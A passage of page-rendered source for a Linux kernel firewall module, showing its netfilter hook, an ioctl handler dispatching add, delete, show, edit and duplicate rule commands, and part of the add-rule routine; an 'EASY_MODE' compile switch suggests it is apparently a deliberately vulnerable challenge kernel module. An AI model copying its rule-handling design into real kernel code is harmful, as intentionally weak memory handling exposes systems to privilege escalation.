<tr>\n          <td id=\"file-firewall-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-firewall-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-firewall-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">static struct nf_hook_ops out_hook = {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-firewall-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">  .hook        = firewall_outbound_hook,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-firewall-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">  .hooknum     = NF_INET_POST_ROUTING,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-firewall-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">  .pf          = PF_INET,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-firewall-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">  .priority    = NF_IP_PRI_FIRST<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-firewall-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">};<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-firewall-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-firewall-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-firewall-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_ioctl(struct file *file, unsigned int cmd, unsigned long arg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-firewall-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-firewall-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">    int ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-firewall-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t user_rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-firewall-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">    rule_t **firewall_rules;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-firewall-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-firewall-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">    mutex_lock(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-firewall-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">    memset(&amp;user_rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-firewall-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-firewall-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">    if (copy_from_user((void *)&amp;user_rule, (void *)arg, sizeof(user_rule_t)))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-firewall-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-firewall-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_ioctl() cannot copy user request!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-firewall-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">        mutex_unlock(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-firewall-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-firewall-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-firewall-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-firewall-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">    if (user_rule.idx &gt;= MAX_RULES)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-firewall-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-firewall-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] firewall_ioctl() invalid index!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-firewall-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">        mutex_unlock(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-firewall-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-firewall-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-firewall-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-firewall-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">    if ((user_rule.type != INBOUND) &amp;&amp; (user_rule.type != OUTBOUND))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-firewall-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-firewall-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_ioctl() invalid rule type!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-firewall-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">        mutex_unlock(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-firewall-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-firewall-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-firewall-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-firewall-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules = (user_rule.type == INBOUND) ? firewall_rules_in : firewall_rules_out;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-firewall-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-firewall-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">    switch (cmd)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-firewall-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-firewall-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">        case ADD_RULE:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-firewall-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">            ret = firewall_add_rule(user_rule, firewall_rules, user_rule.idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-firewall-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-firewall-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-firewall-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">        case DELETE_RULE:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-firewall-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">            ret = firewall_delete_rule(user_rule, firewall_rules, user_rule.idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-firewall-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-firewall-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-firewall-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">        case SHOW_RULE:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-firewall-c-LC161\" class=\"blob-code blob-code-inner js-file-line\">            ret = firewall_show_rule(user_rule, firewall_rules, user_rule.idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-firewall-c-LC162\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-firewall-c-LC163\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-firewall-c-LC164\" class=\"blob-code blob-code-inner js-file-line\">        case EDIT_RULE:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-firewall-c-LC165\" class=\"blob-code blob-code-inner js-file-line\">            ret = firewall_edit_rule(user_rule, firewall_rules, user_rule.idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-firewall-c-LC166\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-firewall-c-LC167\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-firewall-c-LC168\" class=\"blob-code blob-code-inner js-file-line\">        case DUP_RULE:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-firewall-c-LC169\" class=\"blob-code blob-code-inner js-file-line\">            ret = firewall_dup_rule(user_rule, firewall_rules, user_rule.idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-firewall-c-LC170\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-firewall-c-LC171\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-firewall-c-LC172\" class=\"blob-code blob-code-inner js-file-line\">        default:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-firewall-c-LC173\" class=\"blob-code blob-code-inner js-file-line\">            ret = ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-firewall-c-LC174\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-firewall-c-LC175\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-firewall-c-LC176\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-firewall-c-LC177\" class=\"blob-code blob-code-inner js-file-line\">    mutex_unlock(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-firewall-c-LC178\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-firewall-c-LC179\" class=\"blob-code blob-code-inner js-file-line\">    return ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-firewall-c-LC180\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-firewall-c-LC181\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-firewall-c-LC182\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-firewall-c-LC183\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_add_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-firewall-c-LC184\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-firewall-c-LC185\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] firewall_add_rule() adding new rule!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-firewall-c-LC186\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-firewall-c-LC187\" class=\"blob-code blob-code-inner js-file-line\">    if (firewall_rules[idx] != NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-firewall-c-LC188\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-firewall-c-LC189\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_add_rule() invalid rule slot!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-firewall-c-LC190\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-firewall-c-LC191\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-firewall-c-LC192\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-firewall-c-LC193\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx] = (rule_t *)kzalloc(sizeof(rule_t), GFP_KERNEL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-firewall-c-LC194\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-firewall-c-LC195\" class=\"blob-code blob-code-inner js-file-line\">    if (!firewall_rules[idx])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-firewall-c-LC196\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-firewall-c-LC197\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_add_rule() allocation error!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-firewall-c-LC198\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-firewall-c-LC199\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-firewall-c-LC200\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-firewall-c-LC201\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(firewall_rules[idx]-&gt;iface, user_rule.iface, 16);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-firewall-c-LC202\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(firewall_rules[idx]-&gt;name, user_rule.name, 16);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-firewall-c-LC203\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-firewall-c-LC204\" class=\"blob-code blob-code-inner js-file-line\">    #ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-firewall-c-LC205\" class=\"blob-code blob-code-inner js-file-line\">    strncpy(firewall_rules[idx]-&gt;desc, user_rule.desc, DESC_MAX);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-firewall-c-LC206\" class=\"blob-code blob-code-inner js-file-line\">    #endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-firewall-c-LC207\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-firewall-c-LC208\" class=\"blob-code blob-code-inner js-file-line\">    if (in4_pton(user_rule.ip, strnlen(user_rule.ip, 16), (u8 *)&amp;(firewall_rules[idx]-&gt;ip), -1, NULL) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-firewall-c-LC209\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-firewall-c-LC210\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_ERR &quot;[Firewall::Error] firewall_add_rule() invalid IP format!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-firewall-c-LC211\" class=\"blob-code blob-code-inner js-file-line\">        kfree(firewall_rules[idx]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-firewall-c-LC212\" class=\"blob-code blob-code-inner js-file-line\">        firewall_rules[idx] = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-firewall-c-LC213\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-firewall-c-LC214\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-firewall-c-LC215\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-firewall-c-LC216\" class=\"blob-code blob-code-inner js-file-line\">    if (in4_pton(user_rule.netmask, 